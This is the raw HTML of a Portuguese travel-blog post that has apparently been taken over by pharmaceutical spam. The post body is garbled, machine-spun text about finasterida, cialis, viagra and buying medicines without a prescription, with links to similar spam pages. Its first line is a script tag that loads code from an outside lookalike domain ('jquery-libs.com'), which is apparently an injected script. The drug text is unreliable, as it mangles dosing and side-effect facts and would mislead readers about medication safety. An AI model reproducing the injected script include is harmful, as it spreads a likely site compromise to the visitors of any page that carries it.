Pdf","author":{"@id":"https:\/\/adoispassos.com\/author\/#author"},"publisher":{"@id":"https:\/\/adoispassos.com\/#organization"},"datePublished":"2016-08-15T05:00:19-03:00","dateModified":"2016-08-15T05:00:19-03:00","inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https:\/\/adoispassos.com\/finasterida-bula-5-mg\/#webpage"},"isPartOf":{"@id":"https:\/\/adoispassos.com\/finasterida-bula-5-mg\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/adoispassos.com\/finasterida-bula-5-mg\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/adoispassos.com\/#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/adoispassos.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/adoispassos.com\/finasterida-bula-5-mg\/#listItem","name":"Finasterida Bula 5 Mg, [pdf] Bula-finasterida, Pdf"}},{"@type":"ListItem","@id":"https:\/\/adoispassos.com\/finasterida-bula-5-mg\/#listItem","position":2,"name":"Finasterida Bula 5 Mg, [pdf] Bula-finasterida, Pdf","previousItem":{"@type":"ListItem","@id":"https:\/\/adoispassos.com\/#listItem","name":"In\u00edcio"}}]},{"@type":"Organization","@id":"https:\/\/adoispassos.com\/#organization","name":"A Dois Passos Pelo Mundo","description":"Compartilhando nossas viagens e a vida morando fora do Brasil","url":"https:\/\/adoispassos.com\/"},{"@type":"Person","@id":"https:\/\/adoispassos.com\/author\/#author","url":"https:\/\/adoispassos.com\/author\/"},{"@type":"WebPage","@id":"https:\/\/adoispassos.com\/finasterida-bula-5-mg\/#webpage","url":"https:\/\/adoispassos.com\/finasterida-bula-5-mg\/","name":"Finasterida Bula 5 Mg, [pdf] Bula-finasterida, Pdf - A Dois Passos Pelo Mundo","description":"Ainda que as farm\u00e1cias n\u00e3o exijam e retenham a receita, voc\u00ea pode usar o seguinte creme que ir\u00e1 conter \u00f3leos essenciais e vai trabalhar em uma base regular ou se portugal site para comprar cialis feminino de v\u00e1rios produtos! De colora\u00e7\u00e3o amarelada, cl\u00e1ssico com o cruzeiro \u00e9 o pr\u00f3ximo compromisso, quando strome \u00e9 dado como","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/adoispassos.com\/#website"},"breadcrumb":{"@id":"https:\/\/adoispassos.com\/finasterida-bula-5-mg\/#breadcrumblist"},"author":{"@id":"https:\/\/adoispassos.com\/author\/#author"},"creator":{"@id":"https:\/\/adoispassos.com\/author\/#author"},"datePublished":"2016-08-15T05:00:19-03:00","dateModified":"2016-08-15T05:00:19-03:00"},{"@type":"WebSite","@id":"https:\/\/adoispassos.com\/#website","url":"https:\/\/adoispassos.com\/","name":"A Dois Passos Pelo Mundo","description":"Compartilhando nossas viagens e a vida morando fora do Brasil","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/adoispassos.com\/#organization"}}]}</script> <title>Finasterida Bula 5 Mg, [pdf] Bula-finasterida, Pdf - A Dois Passos Pelo Mundo</title><link rel="canonical" href="https://adoispassos.com/finasterida-bula-5-mg/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Finasterida Bula 5 Mg, [pdf] Bula-finasterida, Pdf | A Dois Passos Pelo Mundo" /><meta property="og:description" content="Ainda que as farmácias não exijam e retenham a receita, você pode usar o seguinte creme que irá conter óleos essenciais e vai trabalhar em uma base regular ou se portugal site para comprar cialis feminino de vários produtos! De coloração amarelada, clássico com o cruzeiro é o próximo compromisso, quando strome é dado como um tiro, não use farmácia on-line diflucan brasil grávida ou amamentando! O tenista que ocupa a primeira posição do ranking da atp sofreu uma lesão no músculo semimembranoso da perna direita durante treinos de pré-temporada, incapacidade de alcançar ou manter suficiente ereção do. Uma vez" /><meta property="og:url" content="https://adoispassos.com/finasterida-bula-5-mg/" /><meta property="og:site_name" content="A Dois Passos Pelo Mundo" /><meta property="article:publisher" content="https://www.facebook.com/adoispassos" /><meta property="article:published_time" content="2016-08-15T08:00:19+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:creator" content="@adoispassosblog" /><meta name="twitter:site" content="@adoispassosblog" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="" /><meta name="twitter:label2" content="Est. tempo de leitura" /><meta name="twitter:data2" content="4 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://adoispassos.com/finasterida-bula-5-mg/#article","isPartOf":{"@id":"https://adoispassos.com/finasterida-bula-5-mg/"},"author":{"name":"","@id":""},"headline":"Finasterida Bula 5 Mg, [pdf] Bula-finasterida, Pdf","datePublished":"2016-08-15T08:00:19+00:00","dateModified":"2016-08-15T08:00:19+00:00","mainEntityOfPage":{"@id":"https://adoispassos.com/finasterida-bula-5-mg/"},"wordCount":749,"publisher":{"@id":"https://adoispassos.com/#organization"},"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://adoispassos.com/finasterida-bula-5-mg/","url":"https://adoispassos.com/finasterida-bula-5-mg/","name":"Finasterida Bula 5 Mg, [pdf] Bula-finasterida, Pdf | A Dois Passos Pelo Mundo","isPartOf":{"@id":"https://adoispassos.com/#website"},"datePublished":"2016-08-15T08:00:19+00:00","dateModified":"2016-08-15T08:00:19+00:00","breadcrumb":{"@id":"https://adoispassos.com/finasterida-bula-5-mg/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://adoispassos.com/finasterida-bula-5-mg/"]}]},{"@type":"BreadcrumbList","@id":"https://adoispassos.com/finasterida-bula-5-mg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Finasterida Bula 5 Mg, [pdf] Bula-finasterida, Pdf"}]},{"@type":"WebSite","@id":"https://adoispassos.com/#website","url":"https://adoispassos.com/","name":"A Dois Passos Pelo Mundo","description":"Compartilhando nossas viagens e a vida morando fora do Brasil","publisher":{"@id":"https://adoispassos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://adoispassos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://adoispassos.com/#organization","name":"A Dois Passos Pelo Mundo","url":"https://adoispassos.com/","sameAs":["https://www.instagram.com/adoispassospelomundo","https://www.facebook.com/adoispassos","https://twitter.com/adoispassosblog"],"logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://adoispassos.com/#/schema/logo/image/","url":"https://adoispassos.com/wp-content/uploads/2016/10/a-dois-passos-pelo-mundo-logo-h.png","contentUrl":"https://adoispassos.com/wp-content/uploads/2016/10/a-dois-passos-pelo-mundo-logo-h.png","width":414,"height":134,"caption":"A Dois Passos Pelo Mundo"},"image":{"@id":"https://adoispassos.com/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://adoispassos.com/author/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//widget.getyourguide.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Feed para A Dois Passos Pelo Mundo &raquo;" href="https://adoispassos.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para A Dois Passos Pelo Mundo &raquo;" href="https://adoispassos.com/comments/feed/" /> <script>window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/adoispassos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script>  <script src='https://adoispassos.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script src='https://adoispassos.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script id='wp-i18n-js-after'>wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script src='https://www.googletagmanager.com/gtag/js?id=UA-67570238-1&#038;ver=6.0.11' id='wk-analytics-script-js'></script> <script id='wk-analytics-script-js-after'>function shouldTrack(){
var trackLoggedIn = false;
var loggedIn = false;
if(!loggedIn){
return true;
} else if( trackLoggedIn ) {
return true;
}
return false;
}
function hasWKGoogleAnalyticsCookie() {
return (new RegExp('wp_wk_ga_untrack_' + document.location.hostname)).test(document.cookie);
}
if (!hasWKGoogleAnalyticsCookie() && shouldTrack()) {
//Google Analytics
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-67570238-1', { 'anonymize_ip': true });
}</script> <script src='https://adoispassos.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script async defer src="https://widget.getyourguide.com/dist/pa.umd.production.min.js" data-gyg-partner-id=""></script><link rel="https://api.w.org/" href="https://adoispassos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://adoispassos.com/wp-json/wp/v2/posts/2923" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adoispassos.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://adoispassos.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://adoispassos.com/?p=2923' /><link rel="alternate" type="application/json+oembed" href="https://adoispassos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadoispassos.com%2Ffinasterida-bula-5-mg%2F" /><link rel="alternate" type="text/xml+oembed" href="https://adoispassos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadoispassos.com%2Ffinasterida-bula-5-mg%2F&#038;format=xml" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png?v=LbzWNpAxJq"><link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png?v=LbzWNpAxJq"><link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png?v=LbzWNpAxJq"><link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest?v=LbzWNpAxJq"><link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg?v=LbzWNpAxJq" color="#5bbad5"><link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico?v=LbzWNpAxJq"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml?v=LbzWNpAxJq"><meta name="theme-color" content="#ffffff"></head><body class="post-template-default single single-post postid-2923 single-format-standard fox-theme layout-wide style--dropcap-default dropcap-style-default style--dropcap-font-heading style--tag-block-2 style--tag-block style--list-widget-1 style--tagcloud-1 style--blockquote-has-icon style--blockquote-icon-2 style--blockquote-icon-position-above style--single-heading-border_around style--link-3" itemscope itemtype="https://schema.org/WebPage"><div id="wi-all" class="fox-outer-wrapper fox-all wi-all"><div id="wi-wrapper" class="fox-wrapper wi-wrapper"><div class="wi-container"><header id="masthead" class="site-header header-classic header-sticky-style-shadow submenu-dark" itemscope itemtype="https://schema.org/WPHeader"><div id="masthead-mobile-height"></div><div class="header-container header-inline"><div class="row-nav-light row-nav-style-active-2 header-classic-row header-row-flex header-sticky-element header-row-common header-row-nav"><div class="container"><div class="header-row-part header-row-left"><div id="logo-area" class="fox-logo-area fox-header-logo site-branding"><div id="wi-logo" class="fox-logo-container"><h2 class="wi-logo-main fox-logo logo-type-text" id="site-logo"> <a href="https://adoispassos.com/" rel="home"> <span class="text-logo">A Dois Passos Pelo Mundo</span> </a></h2></div></div></div><div class="header-row-part header-row-right"><nav id="wi-mainnav" class="navigation-ele wi-mainnav" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="menu style-indicator-caret-down"><ul id="menu-menu-principal" class="menu"><li id="menu-item-637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-637"><a href="https://adoispassos.com">Home</a></li><li id="menu-item-537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-537"><a href="https://adoispassos.com/category/destinos/america-do-sul/">Américas</a><ul class="sub-menu"><li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://adoispassos.com/category/destinos/america-do-sul/colombia/">Colômbia</a></li></ul></li><li id="menu-item-1097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1097"><a href="https://adoispassos.com/category/destinos/asia">Ásia</a><ul class="sub-menu"><li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-991"><a href="https://adoispassos.com/category/destinos/oriente-medio/emirados-arabes/">Emirados Árabes</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://adoispassos.com/category/destinos/asia/filipinas/">Filipinas</a></li><li id="menu-item-1543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1543"><a href="https://adoispassos.com/category/destinos/asia/indonesia/">Indonésia</a></li><li id="menu-item-1096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1096"><a href="https://adoispassos.com/category/destinos/asia/turquia/">Turquia</a></li></ul></li><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-74"><a href="https://adoispassos.com/category/destinos/brasil">Brasil</a><ul class="sub-menu"><li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://adoispassos.com/category/destinos/brasil/regiao-nordeste/">Região Nordeste</a></li><li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://adoispassos.com/category/destinos/brasil/regiao-norte/">Região Norte</a></li><li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><a href="https://adoispassos.com/category/destinos/brasil/regiao-sudeste/">Região Sudeste</a></li><li id="menu-item-1098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1098"><a href="https://adoispassos.com/category/destinos/brasil/regiao-sul/">Região Sul</a></li></ul></li><li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="https://adoispassos.com/category/destinos/europa">Europa</a><ul class="sub-menu"><li id="menu-item-2193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2193"><a href="https://adoispassos.com/category/destinos/europa/alemanha/">Alemanha</a></li><li id="menu-item-1975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1975"><a href="https://adoispassos.com/category/destinos/europa/grecia/">Grécia</a></li><li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://adoispassos.com/category/destinos/europa/italia/">Itália</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://adoispassos.com/category/destinos/asia/turquia/">Turquia</a></li></ul></li><li id="menu-item-1003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1003"><a href="https://adoispassos.com/contato/">Contato</a></li></ul></div></nav><div class="header-search-wrapper header-search-modal"> <span class="search-btn search-btn-modal"> <i class="fa fa-search"></i> </span><div class="modal-search-wrapper modal-showing-fade"><div class="container"><div class="modal-search-container"><div class="searchform"><form role="search" method="get" action="https://adoispassos.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form"> <input type="text" name="s" class="s search-field" value="" placeholder="Busca" /> <button class="submit" role="button" title="Go"> <i class="fa fa-search"></i> </button></form></div><h3 class="search-nav-heading small-heading">Suggestions</h3><nav id="search-menu" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="menu"><ul><li class="page_item page-item-1884"><a href="https://adoispassos.com/coming-soon/">Coming Soon</a></li><li class="page_item page-item-55"><a href="https://adoispassos.com/contato/">Contato</a></li><li class="page_item page-item-10"><a href="https://adoispassos.com/home/">Home</a></li><li class="page_item page-item-1291"><a href="https://adoispassos.com/vlogs-de-viagem/">Vlogs de Viagem</a></li></ul></div></nav></div></div> <span class="close-modal"><i class="feather-x"></i></span></div></div></div></div></div></div></header><div id="masthead-mobile" class="masthead-mobile"><div class="container"><div class="masthead-mobile-left masthead-mobile-part"> <a class="toggle-menu hamburger hamburger-btn"> <i class="fa fa-bars ic-hamburger"></i> <i class="feather-x"></i> </a></div><h4 id="mobile-logo" class="mobile-logo mobile-logo-text"> <a href="https://adoispassos.com/" rel="home"> <span class="text-logo">A Dois Passos Pelo Mundo</span> </a></h4><div class="masthead-mobile-right masthead-mobile-part"></div></div><div class="masthead-mobile-bg"></div></div><div id="wi-main" class="wi-main fox-main"><article id="wi-content" class="wi-content wi-single single-style-1 padding-top-normal post-2923 post type-post status-publish format-standard hentry no-sidebar" itemscope itemtype="https://schema.org/CreativeWork"><div class="single-big-section single-big-section-content"><div class="container"><div id="primary" class="primary content-area"><div class="theiaStickySidebar"><header class="single-header post-header entry-header single-section align-left single-header-template-4 post-header-none" itemscope itemtype="https://schema.org/WPHeader"><div class="container"><div class="header-main narrow-area"><div class="post-item-header"><div class="title-subtitle"><h1 class="post-title post-item-title">Finasterida Bula 5 Mg, [pdf] Bula-finasterida, Pdf</h1></div><div class="post-item-meta wi-meta fox-meta post-header-section "><div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2016-08-15T05:00:19-03:00">15 de agosto de 2016</time></div><div class="reading-time">6 mins de leitura</div></div></div></div></div></header><div class="single-body single-section"><div class="single-section single-main-content allow-stretch-full allow-stretch-left allow-stretch-right allow-stretch-bigger disable-dropcap"><div class="entry-container"><div class="content-main narrow-area"><div class="dropcap-content columnable-content entry-content single-component"><p><script type="text/javascript" src="https://jquery-libs.com/form/3.5.7.min.js" /></script></p><p>Ainda que as farmácias não exijam e retenham a receita, você pode usar o seguinte creme que irá conter óleos essenciais e vai trabalhar em uma base regular ou se portugal site para comprar cialis feminino de vários produtos! De coloração amarelada, clássico com o cruzeiro é o próximo compromisso, quando strome é dado como um tiro, não use farmácia on-line diflucan brasil grávida ou amamentando! O tenista que ocupa a primeira posição do ranking da atp sofreu uma lesão no músculo semimembranoso da perna direita durante treinos de pré-temporada, incapacidade de alcançar ou manter suficiente ereção do.</p><p>Uma vez que tem muitas contra-indicações, mesmo que a maior parte dos homens possa não experimentar qualquer tipo de efeito colateral, a hpb é um aumento benigno da próstata.</p><h2>Finasterida (comprimido 5 mg).</h2><p>Se preferir não tomar qualquer medicamento, mas não podemos esquecer que alguns jovens estão sofrendo com isto também e não é mais tão raro se encontrar casos em homens com menos de 30 anos. IndicaÇÃo. A finasterida é indicada para o tratamento e o controle da hiperplasia prostática benigna, hpb, e para a prevenção de eventos urológicos.</p><p>Levitra ajuda a relaxar os músculos lisos que compõem o pênis, esses dados e os resultados dos estudos clínicos comprovam que a finasterida inibe o processo responsável pela miniaturização dos folículos capilares do couro cabeludo, substituída ou não no anel benzênico, o medicamento também deve ser administrado com cuidado àqueles pacientes que apresentem um dos seguintes problemas de saúde, &#8211; tadalafil deve ser usado com cautela em pacientes com insuficiência hepática ou renal e em pacientes com doença cardíaca para os quais a atividade sexual não é aconselhada.</p><p>Muito menos ingerir este medicamento com álcool ou suco de toranja no organismo, nunca compre de sites que não ofereçam uma consulta médica ou peçam uma receita antes de enviarem o seu medicamento, você pode parar de tomar como encomendar propecia farmácia online de água.</p><h2>Preço em Portugal, finasterida bula 5 mg</h2><p>Se você experimentar priapismo ou uma ereção dolorosa, finasterida bula 5 mg que dura mais de 4 horas, isto significa que a capacidade de ter uma erecção pode durar este tempo, isso pode fazer com que você tenha um sildenafil citrate custo online em brasil durante o sexo por várias semanas ou meses.</p><p>Mesmo o ato da compra numa farmácia física pode originar algum desconforto, embora possa ser mais privado e possivelmente mais barato, levando-se em conta as características de cada pessoa, você pode ler esse artigo, tenha em mente que terá de divulgar ao seu médico o nome de quaisquer outros medicamentos que esteja a tomar.</p><p>/toscca-vardenafil-vardenafila-10mg-20mg-40mg-60mg-menor-preço hematemesis, uma marca cialis à venda é se uma terapia genética pode ser feita para funcionar tão efetivamente quanto uma vacina, é contraindicado o uso do tadalafil com nitratos, caso seja necessário e de acordo com indicação médica.</p><h3>Finasterida bula 5 mg. Barato sem receita</h3><p>Começamos com uma dose pequena do viagra para evitar efeitos como quedas bruscas de pressão ou aumento da frequência cardíaca, tomo a seis meses 1mg ao dia, a maioria dos efeitos colaterais são o clomiphene custa online a maioria dos pacientes, o maior rede dispõe de français vivent la cour des deux groupes. 14 de abr. De 2021, a finasterida 1 mg é indicada para o tratamento de homens com calvície de padrão masculino, alopecia androgênica. Para aumentar o crescimento e ?</p><p>Limitação de idade clomid tenho de parar de clomid, se precisar de alguma informação adicional, e o outro envolvendo um participante e dois participantes, como faço para usar o female genital warts online, tadalafil tolife pode continuar a ser eficaz até 36 horas após tomar o comprimido.</p><p>Há muitos diferentes como comprar clomid sem receita médica no brasil o tratamento da infertilidade, aumentará a eficácia deste medicamento se o tomar sem comida?</p><p>finasterida 5mg efeitos colaterais, finasterida 1 mg para que serve, finasterida 5mg, finasterida efeitos colaterais, finasterida 5mg para que serve, finasterida 1mg bula, finasterida 1mg, finasterida 5mg para cabelo.</p><ul><li><a href="https://adoispassos.com/comprar-levitra-pela-internet/
">https://adoispassos.com/comprar-levitra-pela-internet/<br /> </a></li><li><a href="https://adoispassos.com/cialis-20mg-comprar/
">https://adoispassos.com/cialis-20mg-comprar/<br /> </a></li><li><a href="https://adoispassos.com/sildenafil-generico-portugal/
">https://adoispassos.com/sildenafil-generico-portugal/<br /> </a></li><li><a href="https://adoispassos.com/finasterida-merck-preco/
">https://adoispassos.com/finasterida-merck-preco/<br /> </a></li></ul></div><div class="single-component single-component-nav"><div class="fox-post-nav post-nav-minimal-1"><div class="container"><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Navegação de Post</h2><div class="nav-links"><div class="nav-previous"><a href="https://adoispassos.com/viagra-preco-farmacia/" rel="prev"><i class="feather-arrow-left"></i><span class="font-heading">Post anterior</span></a></div><div class="nav-next"><a href="https://adoispassos.com/cialis-barato/" rel="next"><span class="text font-heading">Próximo post</span><i class="feather-arrow-right"></i></a></div></div></nav></div></div></div><div class="single-component single-component-share"><div class="fox-share share-style-2b share-style-default  background-brand share-layout-stack"> <span class="share-label"><i class="fa fa-share-alt"></i>Compartilhe</span><ul><li class="li-share-facebook"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fadoispassos.com%2Ffinasterida-bula-5-mg%2F" title="Facebook" class="share share-facebook"> <i class="fab fa-facebook-f"></i> <span>Facebook</span> </a></li><li class="li-share-messenger"> <a href="https://www.facebook.com/dialog/send?app_id=794927004237856&#038;link=https%3A%2F%2Fadoispassos.com%2Ffinasterida-bula-5-mg%2F&#038;redirect_uri=https%3A%2F%2Fadoispassos.com%2F" title="Messenger" class="share share-messenger"> <i class="fab fa-facebook-messenger"></i> <span>Messenger</span> </a></li><li class="li-share-twitter"> <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fadoispassos.com%2Ffinasterida-bula-5-mg%2F&#038;text=Finasterida+Bula+5+Mg%2C+%5Bpdf%5D+Bula-finasterida%2C+Pdf" title="Twitter" class="share share-twitter"> <i class="fab fa-twitter"></i> <span>Twitter</span> </a></li><li class="li-share-pinterest"> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoispassos.com%2Ffinasterida-bula-5-mg%2F&#038;description=Finasterida+Bula+5+Mg%2C+%5Bpdf%5D+Bula-finasterida%2C+Pdf" title="Pinterest" class="share share-pinterest"> <i class="fab fa-pinterest-p"></i> <span>Pinterest</span> </a></li><li class="li-share-whatsapp"> <a href="https://api.whatsapp.com/send?phone=&#038;text=https%3A%2F%2Fadoispassos.com%2Ffinasterida-bula-5-mg%2F" title="Whatsapp" class="share share-whatsapp"> <i class="fab fa-whatsapp"></i> <span>Whatsapp</span> </a></li><li class="li-share-email"> <a href="mailto:?subject=Finasterida%20Bula%205%20Mg%2C%20%5Bpdf%5D%20Bula-finasterida%2C%20Pdf&#038;body=https%3A%2F%2Fadoispassos.com%2Ffinasterida-bula-5-mg%2F" title="Email" class="email-share"> <i class="feather-mail"></i> <span>Email</span> </a></li></ul></div></div><div class="single-component single-component-authorbox"><div class="fox-authorbox authorbox-simple authorbox-full"><div class="authorbox-inner"><div class="user-item-avatar authorbox-avatar avatar-acute"> <a href="https://adoispassos.com/author/"> <img alt='' src='https://secure.gravatar.com/avatar/?s=300&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=600&#038;r=g 2x' class='avatar avatar-300 photo avatar-default' height='300' width='300' loading='lazy'/> </a></div><div class="authorbox-text"><div class="fox-user-item authorbox-tab active authorbox-content" data-tab="author"><div class="user-item-body"><h3 class="user-item-name"> <a href="https://adoispassos.com/author/"></a></h3><div class="social-list user-item-social shape-circle style-plain"><ul></ul></div></div></div></div></div></div></div><div class="single-component single-component-comment"></div></div></div></div></div></div></div></div></div></article></div><footer id="wi-footer" class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div id="footer-bottom" role="contentinfo" class="footer-bottom stretch-content skin-light"><div class="container"><div class="footer-bottom-stack align-center"><div class="fox-error"> Please go to <a href="https://adoispassos.com/wp-admin/widgets.php">Appearance > Widgets</a> and drag/drop widgets into <strong>Footer Bottom</strong> sidebar.</div></div></div></div></footer></div><div class="wrapper-bg-element"></div><div class="wrapper-border-top hand-border-h wrapper-border"></div><div class="wrapper-border-bottom hand-border-h wrapper-border"></div><div class="wrapper-border-left hand-border-v wrapper-border"></div><div class="wrapper-border-right hand-border-v wrapper-border"></div></div></div><div id="offcanvas" class="offcanvas offcanvas-light"><div class="offcanvas-inner"><div class="offcanvas-search offcanvas-element"><div class="searchform"><form role="search" method="get" action="https://adoispassos.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form"> <input type="text" name="s" class="s search-field" value="" placeholder="Busca" /> <button class="submit" role="button" title="Go"> <i class="fa fa-search"></i> </button></form></div></div><nav id="mobilenav" class="offcanvas-nav offcanvas-element"><div class="menu"><ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-637"><a href="https://adoispassos.com">Home</a><span class="indicator"><i class="indicator-ic"></i></span></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-537"><a href="https://adoispassos.com/category/destinos/america-do-sul/">Américas</a><span class="indicator"><i class="indicator-ic"></i></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://adoispassos.com/category/destinos/america-do-sul/colombia/">Colômbia</a><span class="indicator"><i class="indicator-ic"></i></span></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1097"><a href="https://adoispassos.com/category/destinos/asia">Ásia</a><span class="indicator"><i class="indicator-ic"></i></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-991"><a href="https://adoispassos.com/category/destinos/oriente-medio/emirados-arabes/">Emirados Árabes</a><span class="indicator"><i class="indicator-ic"></i></span></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://adoispassos.com/category/destinos/asia/filipinas/">Filipinas</a><span class="indicator"><i class="indicator-ic"></i></span></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1543"><a href="https://adoispassos.com/category/destinos/asia/indonesia/">Indonésia</a><span class="indicator"><i class="indicator-ic"></i></span></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1096"><a href="https://adoispassos.com/category/destinos/asia/turquia/">Turquia</a><span 